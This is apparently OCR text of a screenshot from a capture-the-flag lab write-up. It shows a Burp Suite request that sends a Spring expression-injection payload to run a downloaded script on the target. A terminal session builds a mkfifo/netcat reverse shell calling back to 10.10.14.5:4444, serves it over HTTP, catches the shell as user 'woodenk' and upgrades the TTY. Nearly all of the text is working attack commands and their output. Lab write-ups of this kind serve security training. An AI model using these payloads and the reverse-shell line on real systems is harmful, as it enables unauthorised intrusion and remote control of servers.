 Burp Suite Community Edition v2024.1.1.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://10.10.11.170:8080 HTTP/1
Request
Pretty Raw Hex \n
1 POST /search HTTP/1.1
2 Host: 10.10.11.170:8080
3 User-Agent: Mozilla/5.0 (X11;
Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xm
l,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language:
en-US,en;q=0.5
6 Accept-Encoding: gzip,
deflate, br
7 Referer:
http://10.10.11.170:8080/searc
h
8 Content-Type:
application/x-www-form-urlenco
ded
9 Content-Length: 128
10 Origin:
http://10.10.11.170:8080
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13
14 name=
*{T(org.apache.commons.io.IOUt
ils).toString(T(java.lang.Runt
ime).getRuntime().exec('sh
./shell.sh').getInputStream())
}
Response
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 11
Inspector
Notes
vigneswar@VigneswarPC: ~ × +
┌──(vigneswar㉿VigneswarPC)-[~]
└─$ echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.14.5
4444 >/tmp/f" > shell.sh
┌──(vigneswar㉿VigneswarPC)-[~]
└─$ sudo python3 -m http.server -b 0.0.0.0 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.170 - - [18/Jun/2024 11:32:01] "GET /shell.sh HTTP/1.1" 200 -
10.10.11.170 - - [18/Jun/2024 11:34:02] "GET /shell.sh HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(vigneswar㉿VigneswarPC)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.11.170] 58554
bash: cannot set terminal process group (881): Inappropriate ioctl for devic
e
bash: no job control in this shell
woodenk@redpanda:/tmp/hsperfdata_woodenk$ python3 -c "import pty;pty.spawn('
/bin/bash')"
<enk$ python3 -c "import pty;pty.spawn('/bin/bash')"
woodenk@redpanda:/tmp/hsperfdata_woodenk$ ^Z
zsh: suspended nc -lvnp 4444
┌──(vigneswar㉿VigneswarPC)-[~]
└─$ stty raw -echo && fg
[3] - continued nc -lvnp 4444
woodenk@redpanda:/tmp/hsperfdata_woodenk$ stty rows 41 cols 156
woodenk@redpanda:/tmp/hsperfdata_woodenk$ export TERM=xterm
woodenk@redpanda:/tmp/hsperfdata_woodenk$
Encoding None